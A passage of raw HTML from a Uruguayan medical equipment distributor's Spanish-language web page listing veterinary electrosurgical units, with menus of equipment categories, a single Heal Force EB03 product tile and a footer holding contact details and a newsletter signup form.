examen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3984"><a href="https://imtrexuruguay.com/camillas-de-examen/" class="elementor-sub-item">Camillas de Examen</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://imtrexuruguay.com/fototerapia/" class="elementor-sub-item">Fototerapia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://imtrexuruguay.com/desfibriladores/" class="elementor-sub-item">Desfibriladores</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://imtrexuruguay.com/monitores-medicos/" class="elementor-sub-item">Monitores de grado médico</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://imtrexuruguay.com/autoclaves/" class="elementor-sub-item">Autoclaves</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2596"><a href="#" class="elementor-item elementor-item-anchor">Veterinaria</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://imtrexuruguay.com/ecografos-veterinarios/" class="elementor-sub-item">Ecógrafos Veterinarios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://imtrexuruguay.com/rayos-x/" class="elementor-sub-item">Sistema de RX Veterinario</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://imtrexuruguay.com/mesa-de-operaciones-2/" class="elementor-sub-item">Mesas de operación y exámen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://imtrexuruguay.com/resonancia-magnetica-2/" class="elementor-sub-item">Resonancia Magnética veterinaria</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://imtrexuruguay.com/monitores-veterinarios/" class="elementor-sub-item">Electrocardiógrafos y Monitores Veterinarios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4473"><a href="https://imtrexuruguay.com/bombas-de-infusion-y-jeringas/" class="elementor-sub-item">Bombas de infusión y Jeringas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3179 current_page_item menu-item-3181"><a href="https://imtrexuruguay.com/electrobisturi-veterinario/" aria-current="page" class="elementor-sub-item elementor-item-active">Electrobisturí Veterinario</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://imtrexuruguay.com/cialiticas-veterinarias/" class="elementor-sub-item">Cialíticas Veterinarias</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://imtrexuruguay.com/capnografos/" class="elementor-sub-item">Capnógrafos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://imtrexuruguay.com/controladores-de-oxigeno/" class="elementor-sub-item">Concentradores de Oxígeno</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://imtrexuruguay.com/endoscopios/" class="elementor-sub-item">Endoscopios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://imtrexuruguay.com/analizadores/" class="elementor-sub-item">Analizadores</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://imtrexuruguay.com/services/" class="elementor-item">Servicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://imtrexuruguay.com/contacto/" class="elementor-item">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://imtrexuruguay.com/blog/" class="elementor-item">Novedades</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-fe82c57" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://imtrexuruguay.com/" class="elementor-item" tabindex="-1">Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://imtrexuruguay.com/empresa/" class="elementor-item" tabindex="-1">Empresa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2402"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tecnología Médica</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2428"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Imagenología</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2231"><a href="https://imtrexuruguay.com/ecografos/" class="elementor-sub-item" tabindex="-1">Ultrasonido</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://imtrexuruguay.com/kits-de-biopsia/" class="elementor-sub-item" tabindex="-1">Kits de Biopsia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://imtrexuruguay.com/mamografias/" class="elementor-sub-item" tabindex="-1">Sistema de RX</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://imtrexuruguay.com/resonancia-magnetica/" class="elementor-sub-item" tabindex="-1">Resonancia Magnética</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://imtrexuruguay.com/doppler-transcraneal-dtc/" class="elementor-sub-item" tabindex="-1">Doppler Transcraneal (DTC)</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2429"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Block Quirúrgico</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://imtrexuruguay.com/mesa-de-operaciones/" class="elementor-sub-item" tabindex="-1">Mesa de Cirugía</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://imtrexuruguay.com/luces-de-cirugia/" class="elementor-sub-item" tabindex="-1">Lámparas de Operaciones</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a href="https://imtrexuruguay.com/unidad-electroquirurgico/" class="elementor-sub-item" tabindex="-1">Unidad Electroquirúrgica</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4542"><a href="https://imtrexuruguay.com/pendant/" class="elementor-sub-item" tabindex="-1">Pendant</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2430"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Sanatorio</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://imtrexuruguay.com/banquetas/" class="elementor-sub-item" tabindex="-1">Banquetas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://imtrexuruguay.com/sillas-de-ruedas/" class="elementor-sub-item" tabindex="-1">Sillas de Ruedas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="https://imtrexuruguay.com/cunas/" class="elementor-sub-item" tabindex="-1">Cunas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://imtrexuruguay.com/camas-de-parto/" class="elementor-sub-item" tabindex="-1">Camas de Parto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532"><a href="https://imtrexuruguay.com/porta-suero/" class="elementor-sub-item" tabindex="-1">Porta Suero</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://imtrexuruguay.com/camilla-de-traslados/" class="elementor-sub-item" tabindex="-1">Camillas de Traslado</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401"><a href="https://imtrexuruguay.com/camas-hospitalarias/" class="elementor-sub-item" tabindex="-1">Camas de Internación</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://imtrexuruguay.com/carros-hospitalarios/" class="elementor-sub-item" tabindex="-1">Carros Hospitalarios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://imtrexuruguay.com/colchones-hospitalarios/" class="elementor-sub-item" tabindex="-1">Colchones Hospitalarios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://imtrexuruguay.com/mesas-de-comer/" class="elementor-sub-item" tabindex="-1">Mesas de Comer</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701"><a href="https://imtrexuruguay.com/categoria-producto/mesa-auxiliares/" class="elementor-sub-item" tabindex="-1">Mesa Auxiliares</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a href="https://imtrexuruguay.com/sillones-hospitalarios/" class="elementor-sub-item" tabindex="-1">Sillones Hospitalarios</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2431"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Consultorio</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://imtrexuruguay.com/incubadoras/" class="elementor-sub-item" tabindex="-1">Lámparas de examen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3984"><a href="https://imtrexuruguay.com/camillas-de-examen/" class="elementor-sub-item" tabindex="-1">Camillas de Examen</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://imtrexuruguay.com/fototerapia/" class="elementor-sub-item" tabindex="-1">Fototerapia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://imtrexuruguay.com/desfibriladores/" class="elementor-sub-item" tabindex="-1">Desfibriladores</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://imtrexuruguay.com/monitores-medicos/" class="elementor-sub-item" tabindex="-1">Monitores de grado médico</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://imtrexuruguay.com/autoclaves/" class="elementor-sub-item" tabindex="-1">Autoclaves</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2596"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Veterinaria</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://imtrexuruguay.com/ecografos-veterinarios/" class="elementor-sub-item" tabindex="-1">Ecógrafos Veterinarios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://imtrexuruguay.com/rayos-x/" class="elementor-sub-item" tabindex="-1">Sistema de RX Veterinario</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://imtrexuruguay.com/mesa-de-operaciones-2/" class="elementor-sub-item" tabindex="-1">Mesas de operación y exámen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://imtrexuruguay.com/resonancia-magnetica-2/" class="elementor-sub-item" tabindex="-1">Resonancia Magnética veterinaria</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://imtrexuruguay.com/monitores-veterinarios/" class="elementor-sub-item" tabindex="-1">Electrocardiógrafos y Monitores Veterinarios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4473"><a href="https://imtrexuruguay.com/bombas-de-infusion-y-jeringas/" class="elementor-sub-item" tabindex="-1">Bombas de infusión y Jeringas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3179 current_page_item menu-item-3181"><a href="https://imtrexuruguay.com/electrobisturi-veterinario/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Electrobisturí Veterinario</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://imtrexuruguay.com/cialiticas-veterinarias/" class="elementor-sub-item" tabindex="-1">Cialíticas Veterinarias</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://imtrexuruguay.com/capnografos/" class="elementor-sub-item" tabindex="-1">Capnógrafos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://imtrexuruguay.com/controladores-de-oxigeno/" class="elementor-sub-item" tabindex="-1">Concentradores de Oxígeno</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://imtrexuruguay.com/endoscopios/" class="elementor-sub-item" tabindex="-1">Endoscopios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://imtrexuruguay.com/analizadores/" class="elementor-sub-item" tabindex="-1">Analizadores</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://imtrexuruguay.com/services/" class="elementor-item" tabindex="-1">Servicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://imtrexuruguay.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://imtrexuruguay.com/blog/" class="elementor-item" tabindex="-1">Novedades</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1d30b2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d30b2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;triangle&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fadef0d" data-id="fadef0d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-05cedbc elementor-widget elementor-widget-heading" data-id="05cedbc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Electrobisturí Veterinario</h2></div></div></div></div></div></section></div><section class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-12"><div class="wpb_wrapper"><div class="woocommerce columns-3 "><ul class="products columns-3"><li class="product type-product post-3169 status-publish first instock product_cat-electrobisturi-veterinario product_cat-unidad-electroquirurgico has-post-thumbnail shipping-taxable product-type-simple">
<a href="https://imtrexuruguay.com/producto/eb03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="300" height="300" data-src="https://imtrexuruguay.com/wp-content/uploads/2024/05/El-generador-electroquirurgico-EB03-es-una-unidad-electroquirurgica-versatil-para-todo-tipo-de-procedimientos-quirurgicos-a-traves-de-todo-tipo-de-tejido.-Cuenta-con-siete-funciones-integradas-de--300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-srcset="https://imtrexuruguay.com/wp-content/uploads/2024/05/El-generador-electroquirurgico-EB03-es-una-unidad-electroquirurgica-versatil-para-todo-tipo-de-procedimientos-quirurgicos-a-traves-de-todo-tipo-de-tejido.-Cuenta-con-siete-funciones-integradas-de--300x300.png 300w, https://imtrexuruguay.com/wp-content/uploads/2024/05/El-generador-electroquirurgico-EB03-es-una-unidad-electroquirurgica-versatil-para-todo-tipo-de-procedimientos-quirurgicos-a-traves-de-todo-tipo-de-tejido.-Cuenta-con-siete-funciones-integradas-de--150x150.png 150w, https://imtrexuruguay.com/wp-content/uploads/2024/05/El-generador-electroquirurgico-EB03-es-una-unidad-electroquirurgica-versatil-para-todo-tipo-de-procedimientos-quirurgicos-a-traves-de-todo-tipo-de-tejido.-Cuenta-con-siete-funciones-integradas-de--768x768.png 768w, https://imtrexuruguay.com/wp-content/uploads/2024/05/El-generador-electroquirurgico-EB03-es-una-unidad-electroquirurgica-versatil-para-todo-tipo-de-procedimientos-quirurgicos-a-traves-de-todo-tipo-de-tejido.-Cuenta-con-siete-funciones-integradas-de--600x600.png 600w, https://imtrexuruguay.com/wp-content/uploads/2024/05/El-generador-electroquirurgico-EB03-es-una-unidad-electroquirurgica-versatil-para-todo-tipo-de-procedimientos-quirurgicos-a-traves-de-todo-tipo-de-tejido.-Cuenta-con-siete-funciones-integradas-de--100x100.png 100w, https://imtrexuruguay.com/wp-content/uploads/2024/05/El-generador-electroquirurgico-EB03-es-una-unidad-electroquirurgica-versatil-para-todo-tipo-de-procedimientos-quirurgicos-a-traves-de-todo-tipo-de-tejido.-Cuenta-con-siete-funciones-integradas-de-.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Unidad electroquirúrgica EB03 &#8211; HEAL FORCE</h2>
</a></li></ul></div></div></div></div></div></section><div id="new_comment"><div class="container"><div class="new_comment"></div></div></div><div data-elementor-type="footer" data-elementor-id="4305" class="elementor elementor-4305 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-4e88fca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e88fca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;triangle&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M500.2,94.7L0,0v100h1000V0L500.2,94.7z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d096ce1" data-id="d096ce1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2aad4d6 elementor-widget elementor-widget-image" data-id="2aad4d6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="214" data-src="https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Medica-BLANCO-Fondo-transparente-copia-e1750461973123-1024x214.png" class="attachment-large size-large wp-image-4259" alt="" data-srcset="https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Medica-BLANCO-Fondo-transparente-copia-e1750461973123-1024x214.png 1024w, https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Medica-BLANCO-Fondo-transparente-copia-e1750461973123-300x63.png 300w, https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Medica-BLANCO-Fondo-transparente-copia-e1750461973123-768x161.png 768w, https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Medica-BLANCO-Fondo-transparente-copia-e1750461973123-1536x321.png 1536w, https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Medica-BLANCO-Fondo-transparente-copia-e1750461973123-2048x428.png 2048w, https://imtrexuruguay.com/wp-content/uploads/2025/06/IMTREX-NUEVO-LOGO-Tecnologia-Medica-BLANCO-Fondo-transparente-copia-e1750461973123-600x125.png 600w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div></div><div class="elementor-element elementor-element-c4bb987 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4bb987" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">(+598) 2408 9400</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
<span class="elementor-icon-list-text">ventas@imtrexuruguay.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>						</span>
<span class="elementor-icon-list-text"> Av. Uruguay 1982, Montevideo.</span></li></ul></div></div><div class="elementor-element elementor-element-c169cc5 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c169cc5" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8ec2c89" href="https://www.facebook.com/pages/category/Commercial-Equipment/Imtrex-Uruguay-547388368636045/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-91f15fd" href="https://www.instagram.com/imtrexuruguay/?hl=es-la" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6898290" href="https://www.linkedin.com/company/imtrexuruguay" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dd4b59b" data-id="dd4b59b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c40b23b elementor-widget elementor-widget-heading" data-id="c40b23b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Boletín</h2></div></div><div class="elementor-element elementor-element-f86a01c elementor-widget elementor-widget-heading" data-id="f86a01c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Suscribite y conocé nuestras novedades:</h5></div></div><div class="elementor-element elementor-element-1ba7ac4 elementor-widget elementor-widget-shortcode" data-id="1ba7ac4" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><script type="litespeed/javascript">(function(){window.mc4wp=window.mc4wp||{listeners:[],forms:{on:function(evt,cb){window.mc4wp.listeners.push({event:evt,callback:cb})}}}})()</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2865 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="2865" data-name="Mailchimp" ><div class="mc4wp-form-fields"><p>
<label></label>
<input type="text" name="FNAME" placeholder="Nombre"></p><p>
<label>
<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" required />
</label></p><p>
<input type="submit" value="Registrarme" /></p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768989037" /><input type="hidden" name="_mc4wp_form_id" value="2865" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0177de7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0177de7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c9612ae" data-id="c9612ae" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d230f83 elementor-widget elementor-widget-heading" data-id="d230f83" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p 